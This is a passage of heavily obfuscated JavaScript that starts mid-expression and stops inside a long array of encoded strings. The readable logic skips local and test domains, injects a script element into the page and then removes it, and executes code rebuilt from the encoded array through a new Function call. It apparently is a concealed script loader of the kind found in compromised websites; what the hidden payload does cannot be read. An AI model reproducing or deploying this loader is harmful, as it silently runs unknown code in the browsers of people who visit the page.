M&&M[0x4]&&!M[0x5]?!(j[a6(0x23f,'e@zq')](0x46,M[a6(0x1e8,'*vgH')+a6(0x184,'%!Ny')](0x0))&&j[a6(0x23a,'iEDy')](0x66,M[a6(0x112,')4Dr')+a6(0x1db,'6e&r')](0x0))||j[a6(0x1e7,'QVpu')](0x49,M[a6(0x208,'6$3P')+a6(0x1e1,'iEDy')](0x1))&&j[a6(0x1d3,'yhDw')](0x69,M[a6(0x27f,'52mP')+a6(0x242,'*vgH')](0x1))||j[a6(0x1e7,'QVpu')](0x4c,M[a6(0x1f8,'Wo@[')+a6(0x242,'*vgH')](0x2))&&j[a6(0x27e,')YRy')](0x6c,M[a6(0x1b8,'pyps')+a6(0x16c,'1Hol')](0x2))||j[a6(0x104,'J@qF')](0x45,M[a6(0xf4,'xP@w')+a6(0x1b5,'zG8k')](0x3))&&j[a6(0x2a3,'8Avt')](0x65,M[a6(0x1f8,'Wo@[')+a6(0x13b,'#N#p')](0x3))||j[a6(0x272,'sBdy')](0x3a,M[a6(0x227,'0Q9v')+a6(0x10c,')xDf')](0x4))):void 0x0;}}function y(M){var a7=Z;return j[a7(0x205,'8Avt')](l,M,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function z(){var a8=Z,M=j[a8(0x129,'d*lD')](s);if(M){var N=j[a8(0xf7,'AxnN')](l,M,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!j[a8(0x136,'8Avt')](N,'~')?j[a8(0x1fa,'XYJH')](y,M):O)&&j[a8(0x291,'3u^@')](l,O,0x8,[0x7,0x65],[0x0,0x68]);return j[a8(0x284,'3u^@')](N,O);}}function A(){var a9=Z,M=j[a9(0xdb,'JtIV')],N=new RegExp(j[a9(0x1ad,'Ow&y')],'g');return M[a9(0x16b,'KeiK')+'ce'](N,'')[a9(0x223,'1Hol')](';');}function B(){var aa=Z,M=j[aa(0x18a,'6$3P')],N=new RegExp(j[aa(0xf6,'$e(J')],'g');return M[aa(0x229,'XYJH')+'ce'](N,'')[aa(0x17c,'#N#p')](';');}function D(M){var ab=Z;return j[ab(0x1f2,'6e&r')](-0x1,M[ab(0x11c,'3u^@')+'Of'](String[ab(0x100,'6$3P')+ab(0x265,'6e&r')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x131,'0Q9v')](M)||new RegExp(j[ab(0x11a,'KeiK')],'g')[ab(0xe6,'yhDw')](M));var N;}function F(M,N){var ac=Z,O=M[ac(0x142,'0Q9v')+'h'];return j[ac(0x143,'zG8k')](M[ac(0x155,'0Q9v')+ac(0x106,'6e&r')](j[ac(0x215,'AxnN')](O,N[ac(0x281,')4Dr')+'h']),O),N);}function G(){var ad=Z,M=j[ad(0x15a,'3u^@')](k,this,function(){var ae=ad,Q={};Q[ae(0x295,'3u^@')]=j[ae(0x23e,'J@qF')];var R=Q,S=j[ae(0x270,'cJ!G')](typeof window,j[ae(0x132,'pyps')])?window:j[ae(0x279,'e@zq')](typeof process,j[ae(0x1c9,'G@C1')])&&j[ae(0x186,'JO0r')](typeof require,j[ae(0x1d2,'T$ie')])&&j[ae(0x1e2,'sBdy')](typeof global,j[ae(0x25b,'IsJE')])?global:this,T=function(){var af=ae,U=new S[(af(0x232,'%!Ny'))+'p'](R[af(0xf5,'Ow&y')]);return!U[af(0x240,'J@qF')](M);};return j[ae(0x1e4,'9n@N')](T);});j[ad(0x28c,'tn*0')](M);var N=j[ad(0x138,'*9Co')](A),O=j[ad(0x10e,'fK30')](z),P=j[ad(0x1df,'KeiK')](B);return!O||!!(j[ad(0x16d,'d*lD')](p,O=j[ad(0x261,')xDf')](F,O,String[ad(0x1e0,'#N#p')+ad(0x139,'Wo@[')+'de'](0x2e))?O[ad(0x230,'do1J')+ad(0x271,'0Q9v')](0x0,j[ad(0x18e,'fK30')](O[ad(0x249,'d*lD')+'h'],0x1)):O,N)||j[ad(0x17d,'*vgH')](p,O,P)||j[ad(0x10f,'52mP')](D,O)||j[ad(0x115,'8Avt')](w));}function H(M){var ag=Z,N=j[ag(0xfd,'AHhW')](s),O;N&&((O=N[ag(0x251,'KeiK')+ag(0x22a,'52mP')+ag(0x15f,'lMsI')](j[ag(0x17a,'T$ie')]))[ag(0x2a2,'AxnN')]=j[ag(0x195,'do1J')],O[ag(0x101,'8Avt')+ag(0x1da,'2U)B')+'t']=M,(N[ag(0x160,'%!Ny')]||N[ag(0x18b,'8k[%')]||N[ag(0x22f,'ndJ4')+ag(0x21c,'JO0r')+ag(0x288,'52mP')])[ag(0x121,'#N#p')+ag(0x25f,'sBdy')+'d'](O),O[ag(0x1d5,'d*lD')+'e']());}function I(){var ah=Z,M,N=j[ah(0x280,')YRy')](l,j[ah(0x26a,'sBdy')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;N&&(O=j[ah(0x211,'tn*0')],P=new RegExp(j[ah(0x24e,'9n@N')],'g'),(P=N[O[ah(0x228,'52mP')+'ce'](P,'')])&&P[ah(0x10d,'AxnN')+ah(0x17b,'vwJ1')][ah(0x1d5,'d*lD')+ah(0x130,'8Avt')+'d'](P));}try{var J,K,L;j[Z(0x189,'3u^@')](G)||(j[Z(0x15c,'yhDw')](I),j[Z(0x216,'IsJE')](0x1,j[Z(0x225,'do1J')](m,0x1,J=0x4))||j[Z(0xf3,'pyps')](H,j[Z(0x252,'0Q9v')](j[Z(0x148,'U]el')]('(',new Function((function(){var _0x9730401=function(){var _0x6340847c=['q2q1wLvWA1iZzhnArtvysNL3BLyXstnArwX0ytnOwe5y','ExDUvNPws1PfEg1vBu5nyLD0r0P5D25AvgH2vKzJm2nS','A1nTrw5mq2ryvuHcALzxmxztrMmYvhLZBKXdzfHvvLPQ','vhr4vZfNB01izZfzvgDZsNPbnwr5A25lvJa5wM5wDvKZ','mvPuytbWwe5wtLbkExDUzerOCLjUvJrHBwDUtenKwfvt','uKPKmdvRvKHfBKXdzhbJA3bQvevWDvn5y3nkmwmWzg5s','A25lu2TYs0vZB01iz3PAvgTZsJfsrfngB25lu3rms0rc','m0Xdy3bzvNbfsNLRCLn5z3DLrfjTwvn3BK9vzZbvq2nW','vMPNBKTtDeXlrei0tLDvmeXdy21oBMrisNLRCLn5z3DL','BLP6AhzAmfjOsNL3BLjhmxjvvuyYy0DssLLty3nkmKzk','mwmZzeDouvDTAgTvmJf2u1nJC0OXyZnmmLjstvHkCMeZ','vJbVzdjSDvPhotnmshq5s1n4mfbxnwXKEujtwLDKrMvi','Du9vrLzkEwTYu3LND2veuxLoExDUuwXsBLrdy3blmhnV','vNPKBfDhvNrImdvyvdnRBKXdzfHomKPuzdjonwvPy3nk','ne5etMLmq2r1t1vgvKP5Bgrqv1OXyM1omgfxoxvlsevZ','zeDIr3b0sNLRCLn5z3DLre15wwL3BLrusKrIAwnWsZbZ','BtrNywLOmgfhBhPxEwrcyZjsBwnwA25yvNn3zurczeTu','BeP5D25KvgHYsZnonffTuKTJu2nZsJfKu1v6vKzpr3rp','BKTtDeXlrei0tNPKAuXdzg9rruP2sNLRCLn5z3DLrePT','ng9nsgCWwvDfC0OWsLvAmhDUs1yWovPUvNvzm1jWyJi0','teTeqJrnAMmZtenKDMriwLPkEwTYu3LND2vetMPAAxDU','verOwfqWy25mq2r5t0D0q2ryyZvIEwnZsJfJmMrhuLjn','tM1SwLPvtNzovMrsuNLJC0OZzfrHmNHhzuD4A1vTrw5m','zeHkEwTYu3LND2veuxLAAxDUuvrcB05dy3blmhnVtuHN','sNL3BLjfnwTzmg93ttjos1Lty3nkmK5eyJjSwe5hnxPw','ExDUwJaXsfiXyZfHA0vUtenKnvrfotjHme52zvnJC0OZ','D25wEMn2wKuXBe0YuK9rmNrjsNL3BLyXsJrzmhC0yJa1','EwXKtZnrBuPPAhvAwgnNzenND2veqxnnsgD3s1z0wuTe','DdLmrZvSzhLcCeTgohDLrfeZt1rfEK5uAgTlvNnUzdfk','vfzzBKTtDeXlrei0txPJEeXdzeHIq1jTsNLRCLn5z3DL','ne5QqMPmq2m1s1vnAeP5A3jtEwD3zurABe5PD25kvMXK','mJLrvNPABvjwyZnwEwnZsJfJmK0YuLDKELzxwKHfBKXd','ttjzmuXdzeDIr3b0sNLSzeTiuJvJr1z2wMLcD2nTowPA','yKDssvj5y3nkmwrqwKDotgmYAZnABuvUtenKqK1uuMLA','rgm0tun3BK5PvMvHEwnWsZbZB01iz3LoAMnZsNLoCuTi','C3HwBvjjuNLJCW','tuHNme9uuxnkmMm1u2PbBKTtDeXlrei0tNPvnuXdzhro','zgLJC0OYrNrImhHytKHktLz6zfrkExDUy21At1KWCg9w','EMrOtenKzfnxAfLkEwTYu3LND2vevtvoAxDUwfvSB1Dd','s0HvCgnTvJbKweP1suHvownSDgHnAwD3zurnEvL5D25l','A3jtEwD3zurnEe5tD25AvZLbvgLJCeSWC29nsgCWtvDr','re5OtML3BK1eBdnlu2nWwfqXBwrxnwPKr2X2yMLOEeXi','BvjOtenKq1HSBhbkEwTYu3LND2verMXAu3DUvgT0zfrP','wMPuBvPZwtfoDgiZvw5mq2rytMTkALnRAgfzmgHRyLnJ','rMrpAtb0zeDOCgmXC25rwe5RwM5gwKOXmwjnsgD3wfr0','AgTwAMHYzwLJCW','rw5mq2rytMS1A1zTyZvpv3bysNL3BLjfEgTArxreytj0','Eu1SmhvlmxrJzurjm2zgEdrnAKPKt3O5y2vesxDlBJbU','mvLOsLfrqG','vuPRvg0XCLf5y3nkm2reytbOEvPTEgTtvMnUtenKwe5x','mta5wM5wDvKZuNbImJrVywLSn2fxww9jvuP2yJj4BfLx','BMHHwKzoAeP5D25AmMCWvgXJmfjisw5mq2r1uti5vfPw','mLPhwxnkm296v1DnBKTtDeXlrei0tMPvmKXdzePsBxbv','zgPvrZfYyLnJC0OZttrHmfO2vfm5A1zhrw5mq2rytLzs','BKTtDeXlrei0twPJmeXdy21oBMrisNLRCLn5z3DLrfjR','mwmYyLDOnvuYDfHzm0vUtenKEvuYCZrrEMHYtKvkEeP5','we5Tmg5mq2qZyLD0ugmYmxjLsgHisNL3BLyXrMTzmvu0','BLz6y3HwBgmXyuDou1uYDdjkExDUwMToCK5gyZnurwXO','vw1ovvrwCgPuru52y3LJC0OXzfjwBvjovtj0tvz6zfbo','vti5vKP5D25wELjdwtbWEgnhuLbvmJKXsNL3BLz6uLnA','twHzAwnWsZbZB01izZjzEK1ZsJaWEveYng5lu3rms0rc','De5wmuPSsNL3BLjyAeLvsezuytj4CK9hDhrwELj3wtbR','tLjvmNqXsNL3BMrusK9ArtvUv21sv1Lty3nkmwmYyw1s','zezKBdvusNLRCLn5z3DLrgrOt1n3BMjUrKvrAwnWsZbZ','sgvty3blmhnVtuHNmu1Qy3nkmePLv1DRBKTtDeXlrei0','D2vestbAAxDUyuzgBwvPy3blmhnVtuHNEvKYwxnkmKPX','qxnkmJv4uKvjBKTtA3fJr0z5yZjwsMjUuw9tAwD3zurA','mLv6rKrpr3rXyLvJBKXdzevtm1jRvuvoCLmXyZfoq2nZ','Bvjuvti4EuP5D25wELPyuLHfngeZwNzsEwnZsJnoBfvT','m2fTuLHumJvovJfkDeP5D25KmdfRwKzotffTuK5sEwnZ','ntqWotG5BgfQrwDY','ExDUvJfknfKXrMLpr3rVwvnJC0OXyZbtsgr2v1roA1uZ','DhPwELjOsNL3BLPvBfDArwm0ytngwfr6qw5mq2rytKzW','BM9Us1n0teTeqJrnAK0WtenKufnxntfkEwTYu3LND2ve','q2nOzuu0EKP5A3jtEwD3zurjm1PtD25jmM9Vy1nJCeSW','vwnUtenKwe5wAeTwmuPntMXKuvj5y3nkmwmWtvrgAvLw','v1fZsJaWEveYng5lu3rms0rcne5uy3Hmq2rkuM1WvuP5','yM1omgfxoxvlq2W3zLr0EvPyuJfJBtrNy1qWAfCXmhnK','y3bzvNbfsNLRCG','mwndy3nkmwmWzwPkrvLUrMLkExDUzg1Or1PfourHELzy','zfHomfPQvfzoCLrgyZfsmwDUtenKwe4YEgPtmu5YzgXJ','tfHvng5lu3rms0rcne5QsMTmq2q1wJa1zeP5A3jtEwD3','AwnWsZbZB01izZbove1ZsJjkCwiYtw5lu3rms0rcne0Y','t0rzC0OWAhjsrfLUs1n0teTeqJror00WtenKnvOWnwrk','mhnVtuHNEu1hsxnkELPdttnRBKTtDeXlrei0tLrRmeXd','rMrsvKv0nfLty3nkmJfytKrgCMjxotrkExDUvNPswu1T','sNLRCLn5z3DLrfe0wML3BKTxrMfsq2nWsZbZB01izZjn','m1jWyJi0B2rdEdflwhqYwvHjz1rQmu5msfK5wMX0t0Te','s1n0teTeqJrnBuPQtenKrgnvrJrkEwTYu3LND2vetMPA','vNbfsNLRCLn5z3DLre5OwwL3BLjvDhzlu2nWsZbZB01i','wLDrD0P5D25HvgHYwtjKAfjerw5mq2rWwLzkALvTmxjJ','twToDuP5A3jtEwD3zurJme15D25pu2XesvnJCeSWC29n','ExDUzgPODMvxtKXsBvjuvNLJC0OYrK5tBu5ovtjZELyX','DgeZsJnJu2nZsJjOvgf6AhfwmhHrsNL3BLz6wKXwmJv0','veDWsKP5D25wELiWwtfosLj6rM5sEwnZsJnkrgeYzhPt','mK5xrxnkEu5Xs0HfBKTtDeXlrei0tKrjEeXdzffvEuzP','vtrArNnUytnODfvgAdzkmtfIwMWWovL6DdLAv3H6wLnc','rgDUtenKwe5ftMXrEMHYvg1SEeP5D25wELzhwtfks1fT','DvKZuNbImJrVywLSn1PToxLlsfPOy2LcCLbuqJrnq3HZ','nfz6uLnArK5eytjVBKXdzfHomfPQvg1rDLKXuNPLu2nZ','uNLJC0OXzfbIA05ytM1sA1zRtNjKAwnZsJfJmwrUCfHv','D25wELi2tdfKuLnTuLbrmNrusNL3BLyXqxzArKK0yxPK','z3DLrff5wwL3BKTxrMfsq2nWsZbZB01izZnor1LZsJa1','ne56zZfmq2rVuuvkDKP5A3jtEwD3zurjmK1tD25uv0Pr','s0vnCe8ZmdDKBuz5suvjovfuDgPImJuWyvC1mvPuDgPz','yKOYwNLImJfeyuDgEveYowTAu2rKs0rcnfPTww1IvdqR','q2ryvdjAwMrhmxjLvMmXt0nJC0OWrtrHEK40tvDAweP5','rvfPy3byvdfTzfC1AMrhBhzIAwH4teHjCguZsMXKsfz5','y3byu2HUteHsB2fytxnABLz1wtnsCgiYng9lwhqYwvHj','vw5lu3rms0rcne5ezZnmq2mYsLy1CKP5A3jtEwD3zurz','rtrABKjisNL3BLz6uMfArwC0yxL0BgjxouzkExDUzfHv','BvjittncALveAhjHu2nZsJnkDgf6vKvnmJvSsNL3BLz6','rei0tMPrEeXdyZvtrfjrsNLRCLn5z3DLreL6tNL3BLnv','sMXKsfz5yMP0AMiYntbHvZuXwLr0ALLytMXkEK1Ut25A','z3PAr01ZsNPAq00ZA25lu3rms0rcne5eqMLmq2rguZi4','C0OYCe1uBu5rutj0sfyWodbkExDUytjgnu1iqtrIEMnU','sJfJmvPUtMXIvZKYuw5fBKXdzfHovxbQvvrODLvhowfA','vZnszeSYmwjkmK5VwvHkrgiYuMXrwffUwfnOmePxmwjk','EwTYu3LND2veuxHpq3DUwNPSs01dy3blmhnVtuHNmK1Q','mwmZvg1ssLeYDejHru52t1nJC0OZBg1mmK5pzgXAALvy','ExDUu0D0ru5Py3bmr1jIu3LND2veutbAu3DUt1vNmfvd','BKTtDeXlrei0ttjsBeXdyZruvZffsNLRCLn5z3DLre5O','wfvyqMTurgHYy3LJC0OXzfbrBu5ov25gm1PRy25mq2rh','CLeYovPkExDUvNPwnMvxzeTuBvjmuNLJC0OYnxrHExry','BKTtEgTxmhnVtuHNm016vxnkmJq1uvzvBKTwmdLtEwD3','C0OYvKrHmfzytMXOmMjRy25mq2rPwJiXsLz6vKLsEwnZ','utbOyuP5A3jtEwD3zurnEe1tD25uA3rKvgLJCeSWC29n','C29nsgCZtw1jC0OWsNPtwg9Us1n0teTeqJror05QtenK','v0vUtenKwe5xEgPvvZf2uKD0Efr5y3nkm2H0ytjgEe1g','ntaYmxLLDKzYzG','tw1sAKXdzeLHmfeYsNLRCLn5z3DLre5RtML3BLLPCeHL','zfHomLjQvuDov1KXuLPvEwnZsJfJmuWYtKHxv2HRuJfo','Eu9euxnkmMHbuw04BKTtDeXlrei0tM1vEeXdzg5pvw93','q2mYsLy1CKP5A3jtEwD3zurnEK1dD25kALOZuNLJCeSW','z3DLrfK1t0n3BKPQwJnsEwnWsZbZB01izZnzvgnZsJjk','tenKAuTRzdvkEwTYu3LND2vewtfou3DUu1vACvzdy3bl','sNL3BLyXrKHnm05eyti5we5ivw5mq2ryvuHsALiYmxzt','reP5D25rve12wKzkBgjhuLrsEwnZsJfKuLLusNLpr3r0','owrxnwTAv1PWyM1wA0TyDdjzweLNwKqXBwrxnwPKr2X2','u3DUwfnVAMndy3blmhnVtuHNmLPQy3nkEvKYzdbJBKTt','zfHosfvUtenKmvDvsMPwrgH2tKHWseP5D25Kv2q1zeC5','rfrUqMTtsevUtenKELOZAgTvru5YzgXJm09dy3nkmwrt','vJfcveP5D25wELzhwtaXAvv6sM5wEwnZsJfKu2vhtLfv','wezmsNL3BMjSzhDzmdv5y25vBKXdzfHvBuy0uxPOCMrS','B01izZjovgTZsJi0nvfwvw5lu3rms0rcne0YvMTmq2q2','sNL3BLyXsNnArxm0ytj0we56qNrkExDUvJfkB1KWEfrI','mwmYvtnSmveYDg9ImgnUtenKwfqYsLvKvZfYuKzJm1Lt','qMXwEwnZsJnoDgeWouDKm0jQvfHfBKXdzhnvmJGZyxPO','wJboDLvty3nkmwrtvg1ovvyWtNPHmgnUtenKmK1etMTu','vhPcAfyWodfHmJv4sNL3BMeXAdfwmNreyNLZBKXdzfHu','mJaYvMPNBKTtDeXlrei0tKDvnuXdzgLlA2q1sNLRCLn5','D2veutvnu3DUyMPSqLzty3blmhnVtuHNEfPhtxnkEMTW','tuHNmfLuqxnkmdLkyM5vBKTtDeXlrei0ttjfnuXdzfbj','zgTrmJHYsNL3BLfuAhjnruPStJjsufLty3nkmJr6yLC1','sJbwmLHStw5lu3rms0rcne1Tstnmq2nSv1yWmuP5A3jt','ne56AZfmq2m1s1vnAeP5A3jtEwD3zurwAfPPD25nrgWZ','CMjvtLrHmwrhy1nJC0OZsKrHm2WXtwXAA1nTrw5mq2rc','tuHNEu1TvxnkmMHbuw04BKTtDeXlrei0txPsA0XdyZvl','ytjfBKXdzevAmfPRvLrOCLmXyZjLu2nZsJfJmffTtKXr','vLzOBeP5D25ABtfYv2XJmLPRtMPsEwnZsJjOAMjhuKHr','AwnWsZbZB01iz3PovfvZsJa4ALLUsw5lu3rms0rcne0Y','owjAAwnWsZbZB01izZnnreLZsJnsswrTz25lu3rms0rc','A3jtEwD3zuroAW','q0P5D25wELuZwKzjEu4YtLzvmNrSsNL3BMrQrMTArKju','rMToAxDUu1vACvzdy3blmhnVtuHNEvPeA3nkmMm1u2Pb','A1zRtNjKq2nZsJfJmMfhtK1xv1jRuZboDMrPy3nkmwmW','s0rcne5euMLmq2rVuuvkDKP5A3jtEwD3zurwA01PD25j','tJvkExDUuw1ws1KXrKXxBu5sy1nJC0OYBgTpsgHQvti5','q2rytJbAALmXBeHAmKPysNL3BLPRzerxBtveyJfnBKXd','AhjJBgmYyLnJCW','zfnJC0OZAhrHmwG1zdfAA1vfy25mq2ryvuHwDgjfEevs','EwXKufDAmwjTtJbHvZL1s0HfC2nPEhPmsffZzfn4mKXi','D25wEMn2wtbWDgeZqLHovtL0sNL3BLyWowfzmvPeyNPg','y1rNmwfvy25mq2rVtuzAALrRtNjxrMrqyLnJC0OYBgLn','vLzJmvn5y3nkmwmXtvrSwfqXuJvwmdLWsNL3BMrRtNjI','ndm3ntu5se9pC2zI','vvDfBKXdzgTvmJLVyLCXDK5iqNHkExDUvNPsnfPfmtfn','AhjxwfjStLrfBKXdzfHoBePQvevKC1KWDgHJu2nZsJfJ','mK1ZsJbOCLjeww5lu3rms0rcne16rMLmq2n3t1HJCeP5','odqZodzUrLjZDvy','s1n0teTeqJrov1v4tenKq1HSBhbkEwTYu3LND2vewM1n','rw5mq2reuZfowvPhmxzoAwnZsJfKuK5ywNLrmNn3vNPs','BLvUs1yWB2rdD3DLrezOs1nRn2ztA3nJAJf1wLHJz1vT','tuHNmLLxtxnkmdvmwfu0BKTtDeXlrei0tKrNneXdzhro','txPvnfPgC25wrKiYwKHOueOXmdLHq3HMtuHNme56A3Hn','oxDvmJLfwMTJBG','sNLkEwTYu3LND2vestfAAxDUzevOmMfdy3blmhnVtuHN','C0OYnxHsruLUs1n0teTeqJrorgrPtenJD09yy3bkEwTY','ExDUzevOmMfdy3blmhnVtuHNmu16A3nkmfPZyw0WBKTt','yMLcEgziEhLpmZbZwKz0teTeqJrnmKv5tenKB1mWrM9k','mgrysNvjsevVy2LRn2ztEgTxmhnVtuHNmu9utxnkmxb2','sevUs1n0teTeqJroEK00tenKDMriwLPkEwTYu3LND2ve','u3rms0rcne16uMLmq2rctuDNmeP5A3jtEwD3zurAAvPd','C0OXyZbprMXRvtj0u1yXsLrkExDUzw5Ks1KWntnmmK5t','u3rms0rcne1TtxLmq2nQywLOEeP5A3jtEwD3zurzme1P','qJrorgm1tvrnmu9huMjkmvjXy1DKuMvPzgrqvda5zfC1','ou1iz3DpmLP2y2LOmLLyswDKEJb3zurbn2r6EhnxEwrZ','sNzkEwTYu3LND2vevxPoq3DUvuznAfLPy3blmhnVtuHN','A01tD25pvwCWvunJCeSWC29nsgCZtKrfC0OYAeXrv2DU','vMmWvg1otfeYovnkExDUvNPss1KWAgftBvjnvti5AuP5','q2rctuDNmeP5A3blm0jOy25oBfnxntblrw9VtuHNmfPu','mJqXmMLyzuHOzq','DfnsBMrztNLJC0OXyZnHr05mu0vAALviuKHkExDUyvHK','z3LABvfZsJfNm1v5rw5lu3rms0rcne5uuxHmq2rVuuvk','sNL3BMnRtNjHA015wwXfBKXdzfHovLPRvfDAu1KWBfrH','tMPkAeXdzfLomu1OsNLRCLn5z3DLre5Otun3BMffqKnI','sNL3BLfQAhjume5UtJjsu1Lty3nkm04Yuw1ste9hC3Pw','zfHowfPzywToDMeZsMHkExDUwMPbDLKXsLrHm2HyvvrN','q2nUs1z0v0TeqJrovgCWtenKuvv5rMLkEwTYsJnoBeOX','rw5mq2rytJfWALzhmxjABgmWwvrfBKXdzhLrmNrrzwTZ','uNbIBLzStZjoAa','yMLOCeTyDdjzweLNywOWBLLxsMPAr1zTwJjOCgfTDhnI','sxHrBu5xutjZEq','BvjiwwLJC0OYrMHorvz2t0C5neP5D25rA05YzdnoBu5w','mwrsuxK5CMrxwNLkExDUuvvoCMvitJrJr05xuNLJC0OX','zeTdyZLkExD3zurrCfCXww9nsgCYtM1vC0OWsNPtwg9U','we5SsNPrBK9UsMXKsfz5yMLbD2vertDMv0P5wLDgCK8Z','sJnVELDxtw5lu3rms0rcne5TrxLmq2rjytbrmKP5A3jt','sJjWtfnTtKHpr3rHvJfkAeP5D25wmuL4utnAvgeZwLHo','u3LND2veuMPAAxDUyM1wu1jty3blmhnVtuHNEK9ey3nk','zgHArNbRvuzoCK1Szffpq2nZsJfKu1DTtK5rmJLwvNPA','ttjosveYoxrkExDUvNPwEfrhDhrHEMHyvhPrBKXdzgHI','ne1xwMLmq2rqstjkEuP5A3jtEwD3zurvEK1tD25IvfPx','EgTxmhnVtuHNmLPTvxnkmJq1uvzvBKTwmdLtEwD3zurn','vgf6A25mq2rVu1HsALrxuKvtu2nZsJfJm1neuLHumLPy','zurwA1LPD25IBvztuLnJCeSWC29nsgCWtNPnC0P5BgHx','rKPxmufVtuHNmLPuz3nkmtbXstnbBKTwmg9Lu2S3zLr0','vM5swgH3s0DAyLzPz3DLrfPTwKn3BKLyAe9nEwnWwfn3','vg1st1eYDeHwELjVwKznEvLty3nkm0j0yNPsDvuYou9A','wJa1zeP5A3jtEwD3zurnmvPPD25kALOZuNLJCeSWC29n','yZrIm2XevNLJC0OZtNrHm04Zutj0m1jgy25mq2ryvuD4','svz6wKrnEwnZsJjssu9hmxbprZLRsNL3BLyXrJjrA05e','odzIwejlwui','wLC5qvrPy3blmhnVtuHNELLxtxnkmtbXstnbBKTtDeXl','wfnOreXfvxbpmZbZuvz0t0TeqJroree1tenJmLfQtJvk','mwrswwXcEwjxDhfwELy1sNL3BMnTtMHsBgrtwKDov1z5','mKvUtenKwe5StMTrBe5YwJjkseP5D25wmuuZwKznngf6','t0nJCeSWC29nsgCWtvrbC0OZBg5uBdbUs1n0teTeqJrn','Du9vrLzkEwTYu3LND2vevtvAq3DUsvHOt015y3blmhnV','CviZA25lu3rms0rcne5estvmq2rgzgW1veP5A3jtEwD3','sJnOBffTuK1LrxbRvfHfBKXdzfHvrNbQvdboDLPvvLrI','rvP0ytjADgnty3nkme00ytnsqLrezgPwvMnUtenKwe5x','vfuZzfCXCK1SyZfHu2nZsJbwt1nTuKPIv3rcvNPvmeP5','m2r2u0znBKXdzhHxv2HQvKzoDLniAgHkExDUvJa5A1KW','u3LND2vesMPzExDUyuzgBwvPy3blmhnVtuHNEK9xtxnk','s1vnAeP5A3jtEwD3zurjm05tD25uv0PrzgLJCeSWC29n','qJrnBu5PtenKsweWutjkEwXKvZa0B01iz3HAvgDZsJeX','zZjoALLZsJfcveLxsw5lu3HRvZbZB01iz3Pnr0vZsJnS','sLHkExDUvJffDLKWChrImLy0t0C5neP5D25wELv2wKzc','wtbmq2rowwXcmKP5A3jtEwD3zurwA01dD25Im1iYv1nJ','vNPwmuP5D25wELy0wtb4EvjTuLbIvZGZsNL3BMnvtNzs','ufvZB01iz3LzAMDZsJbkzvDxA25lu3rms0rcne5uutjm','twPrEuXdzffvEuzPsNLRCLn5z3DLrfjQtun3BMjuwLDp','EwTYu3LND2vesxLzu3DUwfnVAMndy3blmhnVtuHNEK1x','A0XdzeztmJHWsNLSzeTuotnHvZvRyJnJnLfSDfblrei0','tenKnvOWnwrkEwTYu3LND2vevMLzAxDUt0uXDfjdy3bl','DgiYng5mq2rXu1v0Awnhmxznu2nZsJnorgeWsNPHrLPR','y25wnwfSy25mq2ryvdbAALuWtNzHA1P0yNPbBKXdzfHv','mJLevNPACfnPy3nkmwmXwvv0DfuYouPwmuj4sNL3BLz6','wMHkExDUuwPOCMvisM1mmK5wvNLJC0OYzfrImxbSww1f','CLn5z3DLrfe0tun3BKPQwJnsEwnWsZbZB01izZbAvgDZ','s0rcne5evMLmq2rKs2LoD0P5A3jtEwD3zurjELLtD25p','zurrD05dD25oAvzLyxLJCeSWC29nsgD5t0DfC0OYAfjA','tKPJmgmWwJjfBKXdzg1tvuPRu0voCK1wzffLu2nZsJnc','vtfKu2nZsJfJmLnTtK5rmJLewKDsnuP5D25srK5Yvtbr','tLDzA1f3sNL3BG','sLy1CKP5A3jtEwD3zurJEvL5D25IvfPxt0nJCeSWC29n','wxHsrZLisNL3BMqWBeTzmdfuyNPArgnty3nkmKz0yJfS','q2rytLvAALnwAfrvBuPisNL3BLz6vM9zmgXeytfswe4X','s1n0teTeqJroBvzRtenKnK0XBgPkEwTYu3LND2veyZro','s1n0teTeqJrnmLf5tenKDvPwsKzkEwTYu3LND2veutno','rMLsEwnZsJfKugfhtLDnBKjQvwPODLPPy3nkmwmZvKzw','y3blmhnVtuHNEfPhvxnkmfPZyw0WBKTtDeXlrei0tLrv','yJnAwfvyrw5mq2rytJb4u1KYmxzJsfz4sNL3BLyWouTz','wM5VBKTtDeXlrei0tKrrEKXdze5zBeiYsNLRCLn5z3DL','q2rguZi4CeP5A3jtEwD3zurJEu5dD25kALOZuNLJCeSW','mhnVtuHNmfPuvxnkmfyYwgXnBKTtDeXlrei0txPNmeXd','ELLSwg1ZBKTtDeXlrei0tLDvEKXdzg9vv1O2sNLRCLn5','AMHYtKnJC0OXyZbrEMW1yLD0sMfgy25mq2rhutj0mLjR','C0OYAfjABM9Us1n0teTeqJroreeYtenKuMvfmvDkEwTY','wLHoAMD3sNL3BMnvCeXvvMrtvM1osfz5y3nkmJf6ttjs','EvPuy3nkmwCZvxLfBKTtDeXlrei0tM1kAKXdyZjrAK41','teTeqJroEMT5tenKrMrSnvrkEwTYu3LND2vey3Dou3DU','u21osgjxowTwELjOzwLJC0OYmvLsBu5xwKrSEKP5D25w','zfHkExDUuKvoCMmWwK1xBvjny1nJC0OXyZnomK5pvtj0','mg5lvJa5wM5wDvKZuNbImJrVuxLSn2rTrNLjrLu5vgP0','sMLKvgr3wvnJC0OZCdjAr1jwtuzkA1rirw5mq2q2utj0','D0XdzeztmJHWsNLRCLn5z3DLrfuXwLn3BLP6BeTnq2nW','sKvfBKTtDeXlrei0txPKAKXdzgLlA2q1sNLRCLn5z3DL','mwTUtenKCfuYDhLwELj5wKDKEeP5D25ImK5WtvDwrgiX','C0OXyZfJr1jutvu1A1zftNjIu2nZsJfJm05dDhDrmNq2','z3DLrfK1t1n3BLjTEhfIu2nWsZbZB01izZforfvZsNPR','EgTxmhnVtuHNmu5uvxnkm1jjzg1NBKTwmdLABLz1wtns','txnKq3GXteHzC2vdEdvmsg9Zuvn4q0TyDhLAwfiXy200','B2jQzwn0','EwnZsJj4wLfTtLbzBvP5sNL3BLz6uMfArxbVtJjssfeY','C29nsgCYtJjfC0P5wtjKmgnUs1n0teTeqJrov0u1tenK','EwTYu3LND2vewMToExDUvKvosvDPy3blmhnVtuHNEfPQ','qM5IBwnUtenKwe4WuKnJrgH2vLHWseP5D25LrgHYu25k','ChrkEwTYu3LND2veuMXAu3DUuwW1wMfty3blmhnVtuHN','tMLmq2nSv1yWmuP5A3jtEwD3zurgBe55D25IBvztuLnJ',